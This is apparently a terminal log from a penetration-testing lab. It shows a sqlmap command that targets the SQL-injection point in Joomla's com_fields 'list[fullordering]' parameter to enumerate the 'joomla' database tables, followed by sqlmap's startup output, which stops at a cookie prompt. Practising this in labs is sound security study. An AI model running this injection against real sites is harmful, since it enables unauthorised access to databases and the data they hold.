 ┌──(eduardo㉿hmstudent)-[~]
└─$ sqlmap -u "http://10.10.10.97/index.php?option=com_fields&view=fields&layout=modal&list[fullordering
]=updatexml" --risk=3 --level=5 --random-agent --tables -p list[fullordering] -D joomla
{1.6.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:47:06 /2023-07-30/
[16:47:06] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; en-US;
rv:1.9.2.13) Gecko/20101206 Firefox/3.6.13' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[16:47:06] [INFO] resuming back-end DBMS 'mysql'
[16:47:06] [INFO] testing connection to the target URL
[16:47:07] [WARNING] the web server responded with an HTTP error code (500) which could interfere with t
he results of the tests
you have not declared cookie(s), while server wants to set its own ('eaa83fe8b963ab08ce9ab7d4a798de05=7v
nmt9u3jtm...2javqel6i2'). Do you want to use those [Y/n] Y